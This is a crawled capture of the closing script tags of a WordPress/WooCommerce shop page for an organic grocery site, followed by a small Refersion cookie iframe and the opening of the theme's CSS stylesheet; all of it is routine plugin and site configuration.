<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://austinorganicvillage.online/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gallery-slider-for-woocommerce-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_item_to_show":4,"thumbnails_sliders_space":{"width":"6","height":"6"},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#0085BA","all":2,"radius":0},"thumbnails_hover_effect":"none","thumb_active_on":"click","thumbnail_style":"border_around","border_width_for_active_thumbnail":{"color2":"#0085BA","all":2},"inactive_thumbnails_effect":"none","gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","include_variation_and_default_gallery":false,"single_combination":"single","show_caption":false,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"shoppage_video_notice":"","shop_page_video_notice":"","wcgs_video_shop":false,"shoppage_video_popup_place":"inline","shoppage_video_icon":"play-01","shop_video_icon_size":44,"shop_video_icon_position":"middle","shop_page_video_icon_color":{"color":"#fff","hover_color":"#fff"},"shop_page_video_bg":"#1e1e1e","autoplay_video_shop":false,"video_play_event":"click","shop_video_looping":false,"shop_video_volume":0.8,"shop_video_controls":true,"shop_player_style":"default","shop_video_ratio_type":"custom","shop_video_ratio":"16:9","shop_video_playback":true,"shop_video_preloader":true,"help_key":"","slider_height_type":"max_image","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/","lazy_load_gallery":"1"};
//# sourceURL=gallery-slider-for-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.2" id="gallery-slider-for-woocommerce-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://austinorganicvillage.online/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3f6166c1a9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://austinorganicvillage.online/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Austin%20Organic%20Village%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A209%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A206%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A207%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A208%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.0.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Faustinorganicvillage.online%5C%2Fdelegate-login%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a54ead1833becfc12662" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://js.authorize.net/v1/Accept.js" id="authnet-accept-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://austinorganicvillage.online/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://austinorganicvillage.online/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504807'},{'dcenter':'p3'},{'cp_id':'9856881'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.refersion.com/iframe
body_size: -93
content:
<!DOCTYPE html>
<html>
<head>
	<title></title>
</head>
<body>
<script>
	document.cookie = 'refersion_csrf_test=3b905ac8396a82fac6376ba8de28d7f6; path=/';
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://austinorganicvillage.online/wp-content/themes/austin/assets/css/style.css
body_size: 46376
content:
@charset "UTF-8";
@use "sass:math";

:root {
  --theme-color: #126628;
  --theme-color2: #FF9C00;
  --title-color: #2b3d32;
  --body-color: #000000;
  --smoke-color: #F7F7F7;
  --smoke-color2: #ecefde;
  --black-color: #000000;
  --black-color2: #080E1C;
  --gray-color: #bdbdbd;
  --white-color: #ffffff;
  --light-color: #bdbdbd;
  --yellow-color: #FFB539;
  --success-color: #28a745;
  --error-color: #dc3545;
  --th-border-color: #D9D9D9;
  --title-font: "Akshar", sans-serif;
  --body-font: 'DM Sans', sans-serif;
  --style-font: "Shadows Into Light Two", cursive;
  --icon-font: "Font Awesome 6 Pro";
  --main-container: 1220px;
  --container-gutters: 24px;
  --section-space: 80px;
  --section-space-mobile: 80px;
  --section-title-space: 50px;
  --ripple-ani-duration: 5s;
}

/*------------------- 1.5. Typography -------------------*/
html,
body {
  scroll-behavior: auto !important;
}

body {
  font-family: var(--body-font);
  font-size: 16px;
  font-weight: 400;
  color: var(--body-color);
  line-height: 26px;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

iframe {
  border: none;
  width: 100%;
}

.slick-slide:focus,
button:focus,
a:focus,
a:active,
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active {
  outline: none;
}

input:focus {
  outline: none;
  box-shadow: none;
}

img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}

ul {
  list-style-type: disc;
}

ol {
  list-style-type: decimal;
}

table {
  margin: 0 0 1.5em;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid var(--th-border-color);
}

th {
  font-weight: 700;
  color: var(--title-color);
}

td,
th {
  border: 1px solid var(--th-border-color);
  padding: 9px 12px;
}

a {
  color: var(--theme-color);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

a:hover {
  color: var(--title-color);
}

a:active, a:focus, a:hover, a:visited {
  text-decoration: none;
  outline: 0;
}

button {
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

img {
  border: none;
  max-width: 100%;
}

